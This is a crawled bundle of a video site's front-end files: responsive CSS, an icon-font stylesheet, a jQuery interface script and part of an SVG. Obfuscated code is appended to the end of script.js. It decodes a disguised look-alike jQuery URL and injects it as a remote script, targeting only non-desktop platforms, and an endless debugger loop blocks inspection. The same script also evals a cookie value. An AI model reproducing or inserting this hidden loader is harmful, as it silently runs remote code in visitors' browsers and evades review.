		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}
	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}
	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}
	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}
	.module-tab-item.selected:after {
		border: none
	}
	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}
	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}
	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}
	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}
	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}
	.module-items {
		margin-right: -10px
	}
	.module-item {
		width: calc(33.33% - 10px);
		margin: 0 10px 12px 0
	}
	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}
	.scroll-content .module-item {
		width: 27vw
	}
	.scroll-content .module-item-go {
		width: 38vw
	}
	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}
	.module-item-caption {
		display: none
	}
	.scroll-box {
		margin: 10px -15px 0!important;
		padding: 0 15px!important
	}
	.module-blocklist {
		margin-top: 0!important;
		padding-bottom: 0!important
	}
	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}
	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}
	.video-info-aux .tag-link {
		font-size: 12px
	}
	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}
	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}
	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}
	.sort-list .module-tab {
		display: inline-block
	}
	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}
	.module-sorttab .module-tab-items {
		overflow: initial
	}
	.module-sorttab .module-blocklist {
		max-height: 100%
	}
	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}
	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}
	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}
	.sort-list {
		position: relative
	}
	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}
	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}
	.sort-list .module-tab-name i {
		font-size: 14px;
		color: rgba(0, 0, 0, .4);
		font-weight: 700;
		height: 10px;
		padding: 1px 1px 0;
		overflow: hidden;
		margin: 0;
		transform: scale(1)
	}
	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}
	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}
	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}
	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}
	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}
	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}
	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}
	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}
	.box::before {
		bottom: -8px
	}
	.box::after {
		bottom: -4px
	}
	.nfmsg {
		padding: 15px
	}
	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}
	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}
	.nfmsg-title {
		font-size: 18px
	}
	.nfmsg-content {
		font-size: 12px
	}
	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px!important
	}
	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}
	.list-header .block-box-content {
		padding: 12px 5px
	}
	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}
	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}
	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}
	.library .page-heading {
		padding-bottom: 40px
	}
	.library-item {
		padding: 0 10px!important
	}
	.library-box {
		padding: 5px 15px 0!important;
		margin: 5px -15px 0!important
	}
	.library-box-first .library-item {
		font-size: 16px
	}
	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}
	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}
	.library-list {
		display: inline-flex
	}
	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px!important
	}
	.library-stat {
		font-size: 12px
	}
	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}
	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}
	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../picture/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}
	.view .mobile-play .module-item-cover {
		position: relative
	}
	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../picture/frosted.png);
		background-size: 29%
	}
	.view .mobile-play .module-item-cover:before {
		content: '';
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		width: 100%;
		height: 50%;
		position: absolute;
		bottom: 0;
		z-index: 5
	}
	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}
	.video-info-share {
		display: none
	}
	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}
	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}
	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}
	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}
	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}
	.view .video-info-items {
		padding: 5px 0 0
	}
	.view .video-info-items:last-child {
		padding-bottom: 10px
	}
	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}
	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}
	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}
	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}
	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}
	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}
	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}
	.video-player-handle-more {
		float: right
	}
	.video-player-handle .handle-btn .block-name {
		display: none
	}
	.video-player-handle .drop .drop-content {
		top: 40px
	}
	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}
	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px!important
	}
	.video-player-handle .drop .drop-content {
		min-width: 330px
	}
	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}
	.handle-more-drop .block-name strong {
		font-size: 14px
	}
	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}
	.player-box {
		margin: -15px -15px 0
	}
	.player-box-side,
	.player-info {
		padding: 15px
	}
	.player-info {
		margin: 0 -15px
	}
	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}
	.player-tips-bg {
		opacity: .38
	}
	.player-box-side {
		margin: 0 -15px -55px
	}
	.player-info .page-title {
		font-size: 20px
	}
	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}
	.tips-list {
		height: 30px
	}
	.tips-list li {
		height: 40px;
		line-height: 30px
	}
	.close-btn {
		right: 0;
		top: 0
	}
	.player-info .video-info-header {
		max-width: 100%
	}
	.search #header::after {
		height: 85px;
		background-size: cover
	}
	.search #header {
		margin-bottom: 0
	}
	.search #search-content {
		margin: 0 0 20px
	}
	.search-stat h1 {
		font-size: 26px
	}
	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}
	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}
	.module-search-item .video-info-items {
		min-height: auto
	}
	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}
	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}
	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}
	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}
	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}
	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}
	.module-search-item .video-info-items:last-child {
		display: none
	}
	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}
	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}
	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}
	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}
	.video-info-footer .noplaylist i {
		font-size: 12px
	}
	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}
	.article-content {
		padding: 0 10px 0 18px
	}
	.article-content h2 {
		font-size: 18px
	}
	.article-content h3 {
		font-size: 16px
	}
	.article-content img {
		border-radius: 5px;
	 	max-width: 100%;
        height: auto;
	}
	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}
	.article-content .article-btn:last-child {
		margin-right: 0
	}
	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}
	#friendlink {
		padding: 10px 0
	}
	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}
	.sitemap,
	#footer {
		font-size: 10px
	}
}
.slash:last-child {
    display: none;
}
.red{
    color: red;
}
.wh18{
    width: 18px;
    height: 18px;
}
.report-input, .report-verify {
  padding: 0;
  width: 45%;
  min-height: auto;
  height: 30px;
  line-height: 30px;
  float: left;
  text-align: center;
  border-radius: 10px;
  margin: 0;
}
.report-verify {
  float: right;
}
.verify-box {
    overflow: hidden;
    margin-bottom: 15px;
}


@media(max-width:767px){
    .video-info-aux{
        overflow: auto;
    }
}


@media screen and (min-width: 750px) {
  .txt-info {
    position: absolute;
    bottom: 50px;
    left: 100px;
    display: flex;
    flex-direction: column;
    color: #fff;
  }

  .txt-info .name {
    font-size: 24px;
    color: #fff;
    font-weight: 700;
  }

  .txt-info .info {
    display: block;
 
    font-size: 14px;
    opacity: .8;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .swiper-pagination-bullets {
    left: 45% !important;
	top: 83%!important;
  }
}

@media screen and (max-width: 750px) {
	
	   .swiper-button-next,
  .swiper-button-prev {
    display:none!important;
    
  }
 
  .txt-info {
    position: absolute;
    bottom: 10px;
    left: 10px;
    display: flex;
    flex-direction: column;
    color: #fff;
  }


  .txt-info .name {
    font-size: 16px;
    color: #fff;
    font-weight: 700;
  }

  .txt-info .info {
    font-size: 12px;
	 display: block;
    opacity: .8;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .swiper-pagination-bullets {
    left: 38% !important;
	top: 83%!important;
  }
}

  

  .swiper-pagination-bullet {
    width: 4px !important;
    height: 4px !important;
  }

  .swiper-pagination-bullet-active {
    width: 10px !important;
    border-radius: 20px !important;
  }
  
    .swiper-container {
    /* 设置Swiper风格 */
    --swiper-navigation-color: #fff;
    /* 单独设置按钮颜色 */
    --swiper-navigation-size: 20px;
    /* 设置按钮大小 */
  }
    .swiper-button-next.swiper-button-disabled,
  .swiper-button-prev.swiper-button-disabled {
    opacity: 0;
  }
    .swiper-button-next:hover,
  .swiper-button-prev:hover {
   background-color: #000!important;
   
    border-radius: 50%!important;
 
  }
   .swiper-button-next,
  .swiper-button-prev {
    width: 50px!important;
    height: 50px!important;
    
  }
  

  .txt-info .gate span {
	background-color: rgba(0,0,0,.5);  
    display: inline-block;
    margin-bottom: 5px;
    padding: 0 4px;
    border-radius: 2px;
    text-shadow: none;
    font-size: 12px;
    line-height: 18px;
    opacity: .65;
	
  }
 span.swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: #000;
}
  
  .white{color: #fff;}
  .black{color: #000;}
  
 /*fav*/  
.fav-btn{
position: relative;
    float: right;
    margin: 32px 0 0;
    position: absolute;
    left: 75%;
} 
.fav-btn i{
    font-size: 25px;
    font-weight: 700;
    color: #ff2a14;
}
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.65);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important;width: 20% !important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 20px;font-weight: normal;}
.pop_close{
    position: absolute;
    right: calc(50% - 20px);
    border: 1px solid #fff;
    border-radius: 50px;
    bottom: -50px;
    width: 40px;
    line-height: 40px;
    height: 40px;
    text-align: center;
    cursor: pointer;
    font-size: 30px;
    color: white;
}

/*foot*/
.foot_right_bar {
    position: fixed;
    bottom: 50px;
    right: 20px;
    z-index: 99999;
    color: #fff;
    padding: 16px 0;
    width: 40px;
    opacity: .85;
    text-align: center;
    background: #000;
    border-radius: 20px;
    box-shadow: 0 0 12px 0 rgba(0,0,0,.15);
}
.foot_right_bar div{
	margin: 2px auto 0;
}
.foot_right_bar a{
    color: #fff;    
}
.foot_right_bar i{
    font-size: 25px;
}
.goTop{display:none;}
.foot_right_bar .goTop {
    position: relative;
    bottom: 0;
    right: 0;
    height: 20px;
    width: 30px;
    line-height: 10px;
    margin: 10px auto 0;
    cursor: pointer;
}
 /*AD*/
  .phone {
    display: none;
  }
@media (max-width: 559px) {
  .phone {
    display: block;
  }
  .player-mobile-2 {
    margin: 15px 0 -18px;
  }
}  
.recommend-list {
	padding-bottom:15px;
	margin-top:-10px;
	font-size:0
}
.recommend-list img {
	display:block;
	width:100%;
	border-radius:10px
}
.player-recommend {
   margin: 15px 0 0;
}

.phone {
	display:none
}
.nopc {
	display:none
}
@media(max-width:1239px) {
.pc {
	display:none!important
}
.nopc {
	display:block!important
}    
}
@media(min-width:559px) {
.recommend-list .pc {
	display:block!important
}
}
@media(max-width:559px) {
.recommend-list {
	margin:-15px -15px 0
}
.index-recommend {
	margin:-10px 0 0
}
.player-recommend {
   margin: 15px 0 0;
}
.player-recommend img {
   border-radius:5px
}

.phone {
	display:block
}
}

--- FILE ---
content_type: text/css
request_url: http://0etv.com/template/DYXS2/static/css/ali.css
body_size: 385
content:

@font-face {
  font-family: "iconfont"; /* Project id 2492276 */
  src: url('//at.alicdn.com/t/font_2492276_em3spdcxmup.woff2?t=1622112595138') format('woff2'),
       url('//at.alicdn.com/t/font_2492276_em3spdcxmup.woff?t=1622112595138') format('woff'),
       url('//at.alicdn.com/t/font_2492276_em3spdcxmup.ttf?t=1622112595138') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qita:before {
  content: "\e62f";
}

.icon-qiepian:before {
  content: "\e608";
}

.icon-zhibo:before {
  content: "\e633";
}

.icon-jiarushoucang:before {
  content: "\e68c";
}

.icon-yonghu:before {
  content: "\e604";
}

.icon-zhuanxiangxinxi:before {
  content: "\e62c";
}

.icon-zixun:before {
  content: "\e63d";
}

.icon-liuyan:before {
  content: "\e62d";
}

.icon-up:before {
  content: "\e6b6";
}



--- FILE ---
content_type: application/javascript
request_url: http://0etv.com/template/DYXS2/static/js/script.js
body_size: 2667
content:
function show_history(cookie_name) {
  var history = $.cookie("mac_history_dianying");
  var history_data = [];
  var history_html = '';
  if ((history != undefined) && (history != '')) {
    history_data = eval(history);
  }
  if (history_data.length > 0) {
    for (var $i = 0; $i < history_data.length; $i++) {
      history_html += '<li class="list-item"><a href="' + history_data[$i].vod_url + '" title="' + history_data[$i].vod_name + '" class="list-item-link"><i class="icon-play"></i><span>' + history_data[$i].vod_part + '</span>' + history_data[$i].vod_name + '</a></li>';
    }
  } else {
    history_html = '<li class="drop-tips">暂无观影历史</li>';
  }
  $("#history").append(history_html);
}

function show_tip(text) {
  $('.shortcuts-box').show();
  $('#shortcuts-info').html(text);
  setTimeout(function () {
    $('.shortcuts-box').fadeOut(1000);
  }, 2000);
}

$(function () {
  show_history();
  $(".lazyload").lazyload({
    effect: "fadeIn",
    skip_invisible: false,
    event: 'sporty', 
    threshold: 500
  });
  $("#txtKeywords").focus(function () {
    $(".ac_wd,.search-btn").addClass("search-focus");
    $(".ac_hot").removeClass("none");
    $("body").addClass("mobile-open");
  });
  $(document).click(function (e) {
    if ($(e.target).closest("#txtKeywords,.search-box").length == 0 || $(e.target).closest(".cancel-btn").length != 0) {
      $(".ac_hot").addClass("none");
      $(".ac_wd,.search-btn").removeClass("search-focus");
      $("body").removeClass("mobile-open");
    }
  });
  $(".tab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).find(".lazyload").lazyload();
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
    $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
  });
  $(".downtab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".downtab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".close-btn").click(function () {
    $(".tips-box").addClass("up");
  });
  $(".btn-screen").click(function () {
    $(".popup-tips").removeClass("none").addClass("open");
  });
  $(".btn-report").click(function () {
    $(".popup-report").removeClass("none").addClass("open");
  });
  $(".domain").click(function () {
    $(".popup-notice").removeClass("none").addClass("open");
  });
  $(".close-popup,.close-popup2").click(function () {
    $(".popup").removeClass("open").addClass("none");
  });
  $(".module-tab .module-tab-name").click(function () {
    $(this).parent(".module-tab").addClass("module-tab-drop");
  });
  $(".shortcuts-mobile-overlay,.close-drop").click(function () {
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".module-sorttab .module-tab-name").click(function () {
    $(this).parents(".module-sorttab").addClass("module-tab-drop");
  });
  $(".sort-button").click(function () {
    $(this).toggleClass("desc asc");
    $($(this).attr("to")).html($($(this).attr("to")).children().get().reverse());
  });
  $(".more-content").click(function () {
    $(".content-text,.blurb-text,.more-content").toggleClass("none");
  });
  $('.shortcuts-box').click(function () {
    $('.shortcuts-box').hide();
    $('#shortcuts-info').html('');
  });

   $(".historyclean").on("click",function(){
	$.cookie("mac_history_dianying",null,{expires:-1,path: '/'});
    });
  if ($('.qrcode-img').length > 0) {
    $('.qrcode-img').qrcode({
      text: location.href, //设置二维码内容，必须  
      render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
      width: 90, //设置宽度    
      height: 90, //设置高度    
    });
  }
  if ($('.share-btn').length > 0) {
    var clipboard = new ClipboardJS('.share-btn');
    clipboard.on('success', function (e) {
      show_tip('分享信息复制成功，分享给好朋友一起看～');
    });
    clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  if ($('.copy').length > 0) {
    var down_clipboard = new ClipboardJS('.copy');
    down_clipboard.on('success', function (e) {
      show_tip('下载地址复制成功');
    });
    down_clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  	$('.player-box-switch').click(function() {
		$('.player-block').toggleClass('open');
	}); 
});

console.log("\n %c 请勿盗用，购买联系：v.444411.xyz %c \n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;")function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: image/svg+xml
request_url: http://0etv.com/template/DYXS2/static/picture/backhome.svg
body_size: 5090
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="227px" height="199px" viewBox="0 0 227 199" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57 (83077) - https://sketch.com -->
    <title>backhome</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="backhome" transform="translate(-7.000000, -22.000000)">
            <rect id="矩形" fill-opacity="0" fill="#D8D8D8" fill-rule="nonzero" x="0" y="0" width="244" height="244"></rect>
            <g id="编组-23" transform="translate(10.000000, 22.000000)">
                <g id="编组-29">
                    <g id="编组" transform="translate(0.000000, 23.919999)">
                        <path d="M184.198004,76.5077815 L184.198004,144.230132 C184.198004,149.077296 180.266346,153.008955 175.419181,153.008955 L53.7697739,153.008955 C48.9226093,153.008955 44.9909507,149.077296 44.9909507,144.230132 L44.9909507,76.5077815 C44.9909507,71.6606169 48.9226093,67.7289582 53.7697739,67.7289582 L175.419181,67.7289582 C180.266346,67.7289582 184.198004,71.6606169 184.198004,76.5077815" id="Fill-1" fill-opacity="0.18" fill="#B9C0C8" fill-rule="nonzero"></path>
                        <path d="M194.594396,52.5498562 L194.594396,130.387615 C194.594396,135.95878 190.075481,140.477694 184.504316,140.477694 L44.684639,140.477694 C39.1134736,140.477694 34.5945592,135.95878 34.5945592,130.387615 L34.5945592,52.5498562 C34.5945592,46.9786907 39.1134736,42.4597764 44.684639,42.4597764 L184.504316,42.4597764 C190.075481,42.4597764 194.594396,46.9786907 194.594396,52.5498562" id="Fill-1" fill="#E8EEF6" fill-rule="nonzero"></path>
                        <polygon id="Fill-3" fill="#D6DFE9" fill-rule="nonzero" points="34.5945592 68.936362 61.4514687 95.7932715 34.5945592 122.64946"></polygon>
                        <path d="M123.156559,42.4597764 L73.5133663,92.102969 L34.5944872,53.1840898 L34.5944872,52.5498562 C34.5944872,46.9786907 39.1134015,42.4597764 44.684567,42.4597764 L123.156559,42.4597764 Z" id="Fill-5" fill="#D6DFE9" fill-rule="nonzero"></path>
                        <path d="M102.342238,139.036254 C102.342238,139.519137 102.327823,140.002019 102.291787,140.477694 L57.7080491,140.477694 C57.6720131,140.002019 57.6575987,139.519137 57.6575987,139.036254 C57.6575987,126.697528 67.6611921,116.693935 79.9999183,116.693935 C92.3386444,116.693935 102.342238,126.697528 102.342238,139.036254" id="Fill-7" fill="#D6DFE9" fill-rule="nonzero"></path>
                        <path d="M194.594396,99.3966552 L194.594396,130.387615 C194.594396,135.95878 190.075481,140.477694 184.504316,140.477694 L152.799844,140.477694 C153.181825,117.724564 171.747572,99.3966552 194.594396,99.3966552" id="Fill-9" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M134.053917,100.838095 C134.053917,102.430166 129.213562,103.720975 123.243117,103.720975 C117.272673,103.720975 112.432318,102.430166 112.432318,100.838095 C112.432318,99.2460247 117.272673,97.9552152 123.243117,97.9552152 C129.213562,97.9552152 134.053917,99.2460247 134.053917,100.838095" id="Fill-11" fill="#D7DDE4" fill-rule="nonzero"></path>
                        <path d="M194.594396,109.486735 L194.594396,130.387615 C194.594396,135.95878 190.075481,140.477694 184.504316,140.477694 L162.889924,140.477694 C163.271905,123.29573 177.318738,109.486735 194.594396,109.486735" id="Fill-13" fill="#D6DFE9" fill-rule="nonzero"></path>
                        <path d="M152.702547,74.2601043 L125.219332,100.137555 C124.109423,101.182599 122.376812,101.182599 121.266903,100.137555 L93.783688,74.2601043 C76.1368591,57.6424636 75.7166794,29.7268165 92.8568421,12.5873745 L92.8568421,12.5866538 C109.638807,-4.19459031 136.847428,-4.19459031 153.629393,12.5866538 L153.629393,12.5873745 C170.769555,29.7268165 170.349376,57.6424636 152.702547,74.2601043" id="Fill-15" fill="#1A66FF" fill-rule="nonzero"></path>
                        <path d="M144.143997,42.4597764 C144.143997,54.0035484 134.786889,63.360656 123.243117,63.360656 C111.699345,63.360656 102.342238,54.0035484 102.342238,42.4597764 C102.342238,30.9160044 111.699345,21.5588969 123.243117,21.5588969 C134.786889,21.5588969 144.143997,30.9160044 144.143997,42.4597764" id="Fill-17" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M67.0269585,64.081376 C67.0269585,65.6734464 65.7361491,66.9642559 64.1440786,66.9642559 C62.5520082,66.9642559 61.2611987,65.6734464 61.2611987,64.081376 C61.2611987,62.4893055 62.5520082,61.198496 64.1440786,61.198496 C65.7361491,61.198496 67.0269585,62.4893055 67.0269585,64.081376" id="Fill-19" fill="#34C8CD" fill-rule="nonzero"></path>
                        <path d="M65.5855186,64.081376 C65.5855186,64.8770508 64.9397535,65.5228159 64.1440786,65.5228159 C63.3484037,65.5228159 62.7026386,64.8770508 62.7026386,64.081376 C62.7026386,63.2857011 63.3484037,62.639936 64.1440786,62.639936 C64.9397535,62.639936 65.5855186,63.2857011 65.5855186,64.081376" id="Fill-21" fill="#D6DFE9" fill-rule="nonzero"></path>
